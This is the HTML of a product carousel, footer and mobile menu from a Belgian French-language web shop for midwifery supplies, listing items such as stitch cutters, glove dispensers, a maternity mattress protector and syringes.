											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37907 status-publish first instock product_cat-fournitures-de-pratique product_cat-les-instruments product_cat-agrafe-peau-remover product_cat-les-instruments-pour-usage-unique product_cat-pour-laccouchement product_cat-les-instruments-pour-laccouchement product_cat-suture-et-enlever has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="37907">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/swann-morton-coupe-fils-standard-100-pieces/" class="product-image-link" aria-label="Swann Morton Coupe-fils standard &#8211; 6,5 cm | 100 pieces">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Swann-Morton-onthechtingsmesje-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Swann-Morton-stitch-cutter-65-cm--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Swann-Morton-stitch-cutter-65-cm--300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Swann-Morton-stitch-cutter-65-cm--150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Swann-Morton-stitch-cutter-65-cm-.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/swann-morton-coupe-fils-standard-100-pieces/" data-id="32144" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/swann-morton-coupe-fils-standard-100-pieces/">Swann Morton Coupe-fils standard &#8211; 6,5 cm | 100 pieces</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Stérile et emballé individuellement.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/swann-morton-coupe-fils-standard-100-pieces/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37907"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37915 status-publish last instock product_cat-appareil-pratique product_cat-distributrices product_cat-fournitures-de-pratique product_cat-materiel-et-fournitures-a-usage-unique product_cat-des-gants has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="37915">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-1-boite/" class="product-image-link" aria-label="Distributeur des gants pour 1 boîte">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS191094-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-1-boite/" data-id="32067" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-1-boite/">Distributeur des gants pour 1 boîte</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p dir="ltr" data-placeholder="Vertaling">Distributeur/Support de boîtes à gants. Convient à de nombreuses marques de boîtes à gants.</p>
Dimensions intérieures:
<ul>
 	<li>Hauteur : 14 cm</li>
 	<li>Largeur : 28,0 cm</li>
 	<li>Profondeur : 9,5 cm</li>
</ul>
&nbsp;
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span lang="fr"> </span></p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-1-boite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37915"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37917 status-publish first instock product_cat-appareil-pratique product_cat-distributrices product_cat-fournitures-de-pratique product_cat-materiel-et-fournitures-a-usage-unique product_cat-des-gants has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="37917">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-2-boites/" class="product-image-link" aria-label="Distributeur des gants pour 2 boîtes">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/MDS192094B-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-2-boites/" data-id="32070" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-2-boites/">Distributeur des gants pour 2 boîtes</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span lang="fr">Convient à de nombreux types / marques de gants</span></p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/distributeur-des-gants-pour-2-boites/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37917"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37927 status-publish last instock product_cat-fournitures-de-pratique product_cat-produits-maternite has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="37927">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/protection-de-matelas-70-x-180/" class="product-image-link" aria-label="Heka Matelas protection de maternité 70 x 180 cm">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307.jpg 399w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/8715886012307-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/04/Heka-Kraammatras-70-x-180-cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/04/Heka-Kraammatras-70-x-180-cm-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/04/Heka-Kraammatras-70-x-180-cm-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/04/Heka-Kraammatras-70-x-180-cm.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/protection-de-matelas-70-x-180/" data-id="32038" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/protection-de-matelas-70-x-180/">Heka Matelas protection de maternité 70 x 180 cm</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Protège-matelas rempli de matériau en pulpe de cellulose, équipé de rabats d'insertion pour le fixer solidement sur le matelas.
<div class="flex flex-grow flex-col max-w-full gap-3 gizmo:gap-0">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="bee297d8-5175-4d74-81fa-a0af03f95627">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h6>Emballage néerlandais</h6>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/protection-de-matelas-70-x-180/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37927"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-38000 status-publish first instock product_cat-fournitures-de-pratique product_cat-materiel-et-fournitures-a-usage-unique product_cat-seringues-et-aiguilles product_cat-aiguilles product_cat-seringues has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="38000">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/seringue-3-pieces-bd-emerald-2ml-avec-aiguille-montee-22g-100-pieces/" class="product-image-link" aria-label="BD Emerald Seringue 3 pièces-2ml avec Aiguille 22G-noir | 100 pièces">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-600x600.jpg 600w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G-100x100.jpg 100w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/BD-Emerald-2ml-22G.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2018/11/BD-Emerald-2ml-22G-verpakking-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2018/11/BD-Emerald-2ml-22G-verpakking-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2018/11/BD-Emerald-2ml-22G-verpakking-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2018/11/BD-Emerald-2ml-22G-verpakking.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/seringue-3-pieces-bd-emerald-2ml-avec-aiguille-montee-22g-100-pieces/" data-id="31787" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/seringue-3-pieces-bd-emerald-2ml-avec-aiguille-montee-22g-100-pieces/">BD Emerald Seringue 3 pièces-2ml avec Aiguille 22G-noir | 100 pièces</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BD Emerald est une seringue en 3 parties (2 ml) associée à une aiguille 22G - 30x0,7mm (noire). Pour une utilisation intramusculaire chez les enfants.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/seringue-3-pieces-bd-emerald-2ml-avec-aiguille-montee-22g-100-pieces/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38000"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<style data-type="vc_shortcodes-custom-css">.vc_custom_1676977467107{margin-bottom: -40px !important;border-bottom-width: 1px !important;padding-top: 30px !important;background-color: #7092be !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1533821559545{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1677583851203{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1677583925168{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1677583988853{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1677584081198{margin-bottom: 0px !important;}#wd-63fde59247394 .info-box-subtitle{color:#ffffff;}#wd-63fde59247394 .info-box-inner{color:#ffffff;}#wd-63fde5f6a8fe2 .info-box-subtitle{color:#fefefe;}#wd-63fde5f6a8fe2 .info-box-inner{color:#ffffff;}#wd-63fde63be234a .info-box-subtitle{color:#ffffff;}#wd-63fde63be234a .info-box-inner{color:#ffffff;}#wd-63fde6ad630b1 .info-box-subtitle{color:#ffffff;}#wd-63fde6ad630b1 .info-box-inner{color:#ffffff;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1676977467107 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-63f4a52244528"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821559545"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63fde59247394" class=" wd-rs-63fde59247394 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1677583851203">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Livraison gratuite</h4>						<div class="info-box-inner reset-last-child"><p>Pour une commande gratuite d’échantillons et de dépliants, nous ne facturons pas de frais d’expédition à partir de 7 produits (différents) gratuits. Dans ce cas, la commande est entièrement gratuite. Si vous commandez uniquement des produits payants, nous ne facturons pas de frais de port pour les commandes supérieures à 150€.</p>
</div>

											</div>

					
					<style>#wd-63fde59247394 .info-box-subtitle{background-color:  !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63fde5f6a8fe2" class=" wd-rs-63fde5f6a8fe2 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1677583925168">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Toujours disponible</h4>						<div class="info-box-inner reset-last-child"><p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span class="Y2IQFc" lang="fr">Pour des questions et des conseils, appelez le +31-26-3619030 ou envoyez un e-mail à info@vroedvrouwenloket.be</span></p>
</div>

											</div>

					
					<style>#wd-63fde5f6a8fe2 .info-box-subtitle{background-color:  !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63fde63be234a" class=" wd-rs-63fde63be234a wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1677583988853">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">En association avec</h4>						<div class="info-box-inner reset-last-child"><p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span class="Y2IQFc" lang="fr">les marques bien connues de produits de grossesse et de bébé, d'autres autorités et des fournisseurs d'articles médicaux de haute qualité</span></p>
</div>

											</div>

					
					<style>#wd-63fde63be234a .info-box-subtitle{background-color:  !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63fde6ad630b1" class=" wd-rs-63fde6ad630b1 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-dark wd-bg-none wd-items-top vc_custom_1677584081198">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Livraison à partir du stock</h4>						<div class="info-box-inner reset-last-child"><p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Vertaling"><span class="Y2IQFc" lang="fr">Presque tous les articles sont disponibles en stock et les commandes sont généralement livrées entre 1 et 3 jours ouvrables</span></p>
</div>

											</div>

					
					<style>#wd-63fde6ad630b1 .info-box-subtitle{background-color:  !important;}</style>				</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>&copy; 2026 <a href="https://guichet-sages-femmes.be/">Guichet-Sages-Femmes</a>. Tous droits réservés</p>
															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Bouton de retour vers le haut"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guichet-sages-femmes.be/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher dans le catalogue" value="" name="s" aria-label="Rechercher" title="Rechercher dans le catalogue" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Rechercher		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-recherche-par-marque-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49971 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/" class="woodmart-nav-link"><span class="nav-link-text">Allaitement / Fournitures pour bébés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49967 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/" class="woodmart-nav-link"><span class="nav-link-text">Echantillons et brochures</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49972 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/" class="woodmart-nav-link"><span class="nav-link-text">Décoration du cabinet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-49968 item-level-0" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/" class="woodmart-nav-link"><span class="nav-link-text">Fournitures</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49974 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/contraception-fournitures-de-pratique/" class="woodmart-nav-link">Contraception</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49975 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/" class="woodmart-nav-link">Equipement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-49976 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/" class="woodmart-nav-link">Hygiène, désinfection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49977 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/les-instruments-pour-laccouchement/" class="woodmart-nav-link">Instruments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49978 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/" class="woodmart-nav-link">Matériel de diagnostic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49979 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/" class="woodmart-nav-link">Matériel et fournitures à usage unique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49980 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/" class="woodmart-nav-link">Pour l&rsquo;accouchement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49981 item-level-1" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-produits-populaire/" class="woodmart-nav-link">Produits populaires</a></li>
</ul>
</li>
